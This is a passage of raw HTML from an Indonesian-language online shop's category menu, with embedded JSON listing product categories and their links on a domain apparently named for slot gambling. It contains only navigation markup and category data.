SSD","childCategoryUrl":"https://polaslotgacor.net/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://polaslotgacor.net/beli-external-solid-state-drive/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_7"><a href="https://polaslotgacor.net/beli-printers/"><span>Printer</span></a><script type="text" class="J_data_1_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://polaslotgacor.net/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://polaslotgacor.net/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://polaslotgacor.net/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://polaslotgacor.net/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://polaslotgacor.net/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://polaslotgacor.net/modul-memori-printer/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_8"><a href="https://polaslotgacor.net/beli-aksesori-handphone/"><span>Aksesoris Tablet</span></a><script type="text" class="J_data_1_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://polaslotgacor.net/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://polaslotgacor.net/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://polaslotgacor.net/beli-pen-stylus-tablet/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_9"><a href="https://polaslotgacor.net/beli-komponen-komputer/"><span>Komponen Komputer</span></a><script type="text" class="J_data_1_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://polaslotgacor.net/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://polaslotgacor.net/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://polaslotgacor.net/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://polaslotgacor.net/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://polaslotgacor.net/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://polaslotgacor.net/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://polaslotgacor.net/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://polaslotgacor.net/beli-water-cooling-system/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3"><li class="lzd-site-menu-sub-item" data-cate="cate_3_1"><a href="https://polaslotgacor.net/pakaian-wanita/"><span>Pakaian Wanita</span></a><script type="text" class="J_data_2_0">[{"childCategoryName":"Jeans","childCategoryUrl":"https://polaslotgacor.net/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://polaslotgacor.net/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://polaslotgacor.net/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://polaslotgacor.net/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://polaslotgacor.net/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://polaslotgacor.net/hoodie-sweatshirt-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_2"><a href="https://polaslotgacor.net/baju-muslim-wanita/"><span>Baju Muslim</span></a><script type="text" class="J_data_2_1">[{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://polaslotgacor.net/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://polaslotgacor.net/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://polaslotgacor.net/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://polaslotgacor.net/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://polaslotgacor.net/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://polaslotgacor.net/jual-baju-kurung-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_3"><a href="https://polaslotgacor.net/lingerie-baju-tidur/"><span>Lingerie, Baju Tidur &amp; Santai</span></a><script type="text" class="J_data_2_2">[{"childCategoryName":"Bra","childCategoryUrl":"bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://polaslotgacor.net/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://polaslotgacor.net/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://polaslotgacor.net/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://polaslotgacor.net/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://polaslotgacor.net/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-lingerie-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_4"><a href="https://polaslotgacor.net/sepatu-wanita/"><span>Sepatu Wanita</span></a><script type="text" class="J_data_2_3">[{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://polaslotgacor.net/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://polaslotgacor.net/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://polaslotgacor.net/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://polaslotgacor.net/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://polaslotgacor.net/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://polaslotgacor.net/sandal-jepit-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_5"><a href="https://polaslotgacor.net/aksesoris-wanita/"><span>Aksesoris</span></a><script type="text" class="J_data_2_4">[{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://polaslotgacor.net/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://polaslotgacor.net/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://polaslotgacor.net/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://polaslotgacor.net/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-women-fabricmask/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_6"><a href="https://polaslotgacor.net/tas-wanita/"><span>Tas Wanita</span></a><script type="text" class="J_data_2_5">[{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://polaslotgacor.net/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://polaslotgacor.net/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://polaslotgacor.net/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://polaslotgacor.net/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://polaslotgacor.net/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_7"><a href="https://polaslotgacor.net/beli-perhiasan-wanita/"><span>Perhiasan Wanita</span></a><script type="text" class="J_data_2_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://polaslotgacor.net/beli-wanita-logam-berharga/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_8"><a href="https://polaslotgacor.net/beli-jam-tangan-wanita/"><span>Jam Tangan Wanita</span></a><script type="text" class="J_data_2_7">[{"childCategoryName":"Aksesori","childCategoryUrl":"https://polaslotgacor.net/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://polaslotgacor.net/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-olahraga-wanita/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4"><li class="lzd-site-menu-sub-item" data-cate="cate_4_1"><a href="https://polaslotgacor.net/pakaian-pria/"><span>Pakaian Pria</span></a><script type="text" class="J_data_3_0">[{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://polaslotgacor.net/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://polaslotgacor.net/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://polaslotgacor.net/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://polaslotgacor.net/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://polaslotgacor.net/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://polaslotgacor.net/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://polaslotgacor.net/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://polaslotgacor.net/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://polaslotgacor.net/atasan-kasual-kaos-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_2"><a href="https://polaslotgacor.net/baju-muslim-pria/"><span>Baju Muslim</span></a><script type="text" class="J_data_3_1">[{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://polaslotgacor.net/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://polaslotgacor.net/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://polaslotgacor.net/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://polaslotgacor.net/shop-kopiah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_3"><a href="https://polaslotgacor.net/pakaian-dalam-dan-kaos-kaki-pria/"><span>Pakaian Dalam</span></a><script type="text" class="J_data_3_2">[{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://polaslotgacor.net/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://polaslotgacor.net/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://polaslotgacor.net/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://polaslotgacor.net/pakaian-dalam-pria-thongs-lainnya/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_4"><a href="https://polaslotgacor.net/sepatu-pria/"><span>Sepatu Pria</span></a><script type="text" class="J_data_3_3">[{"childCategoryName":"Boots","childCategoryUrl":"https://polaslotgacor.net/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://polaslotgacor.net/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://polaslotgacor.net/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://polaslotgacor.net/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://polaslotgacor.net/sneakers-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_5"><a href="https://polaslotgacor.net/aksesoris-pria/"><span>Aksesoris</span></a><script type="text" class="J_data_3_4">[{"childCategoryName":"Dasi","childCategoryUrl":"https://polaslotgacor.net/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://polaslotgacor.net/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://polaslotgacor.net/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://polaslotgacor.net/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://polaslotgacor.net/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://polaslotgacor.net/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://polaslotgacor.net/shop-masker-wajah-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_6"><a href="https://polaslotgacor.net/tas-pria/"><span>Tas Pria</span></a><script type="text" class="J_data_3_5">[{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://polaslotgacor.net/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://polaslotgacor.net/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://polaslotgacor.net/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://polaslotgacor.net/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://polaslotgacor.net/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://polaslotgacor.net/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://polaslotgacor.net/shop-dompet-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_7"><a href="https://polaslotgacor.net/beli-perhiasan-pria/"><span>Perhiasan Pria</span></a><script type="text" class="J_data_3_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://polaslotgacor.net/beli-pria-logam-berharga/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_8"><a href="https://polaslotgacor.net/beli-jam-tangan-pria/"><span>Jam Tangan Pria</span></a><script type="text" class="J_data_3_7">[{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-olahraga-pria/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5"><li class="lzd-site-menu-sub-item" data-cate="cate_5_1"><a href="https://polaslotgacor.net/fashion-pakaian-anak-laki-laki"><span>Pakaian Anak Laki-laki</span></a><script type="text" class="J_data_4_0">[{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://polaslotgacor.net/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://polaslotgacor.net/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://polaslotgacor.net/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://polaslotgacor.net/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/baju-atasan-anak-laki-laki"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_2"><a href="https://polaslotgacor.net/pakaian-anak-perempuan"><span>Pakaian Anak Perempuan</span></a><script type="text" class="J_data_4_1">[{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://polaslotgacor.net/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"shop-girls-jumpsuits-overalls"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_3"><a href="https://polaslotgacor.net/shop-boy's-muslim-wear"><span>Pakaian Anak Muslim Laki-Laki</span></a><script type="text" class="J_data_4_2">[{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-accessories"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_4"><a href="https://polaslotgacor.net/shop-girls-muslim-wear"><span>Pakaian Anak Muslim Perempuan</span></a><script type="text" class="J_data_4_3">[{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/shop-girls-muslim-wear-dresses-jumpsuits/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_5"><a href="https://polaslotgacor.net/fashion-sepatu-anak-laki-laki"><span>Sepatu Anak Laki-laki</span></a><script type="text" class="J_data_4_4">[{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://polaslotgacor.net/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-sneaker-anak-laki-laki"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_6"><a href="https://polaslotgacor.net/fashion-sepatu-anak-perempuan"><span>Sepatu Anak Perempuan</span></a><script type="text" class="J_data_4_5">[{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://polaslotgacor.net/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-sneakers-anak-perempuan"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_7"><a href="https://polaslotgacor.net/beli-tas-anak-tl/"><span>Tas Anak</span></a><script type="text" class="J_data_4_6">[{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://polaslotgacor.net/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://polaslotgacor.net/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://polaslotgacor.net/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://polaslotgacor.net/koper-anak-2/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_8"><a href="https://polaslotgacor.net/beli-perhiasan-anak/"><span>Perhiasan Anak</span></a><script type="text" class="J_data_4_7">[{"childCategoryName":"Emas Murni","childCategoryUrl":"https://polaslotgacor.net/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-anak-perhiasan-fashion/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_9"><a href="https://polaslotgacor.net/beli-jam-tangan-anak/"><span>Jam Tangan Anak</span></a><script type="text" class="J_data_4_8">[{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-anak-perempuan/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6"><li class="lzd-site-menu-sub-item" data-cate="cate_6_1"><a href="https://polaslotgacor.net/beli-perawatan-kulit/"><span>Perawatan Kulit</span></a><script type="text" class="J_data_5_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://polaslotgacor.net/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://polaslotgacor.net/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://polaslotgacor.net/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://polaslotgacor.net/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://polaslotgacor.net/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://polaslotgacor.net/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-mata"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_2"><a href="https://polaslotgacor.net/beli-makeup/"><span>Makeup</span></a><script type="text" class="J_data_5_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://polaslotgacor.net/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://polaslotgacor.net/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://polaslotgacor.net/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://polaslotgacor.net/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://polaslotgacor.net/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://polaslotgacor.net/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://polaslotgacor.net/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-pembersih-makeup"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_3"><a href="https://polaslotgacor.net/beli-perawatan-rambut/"><span>Perawatan Rambut</span></a><script type="text" 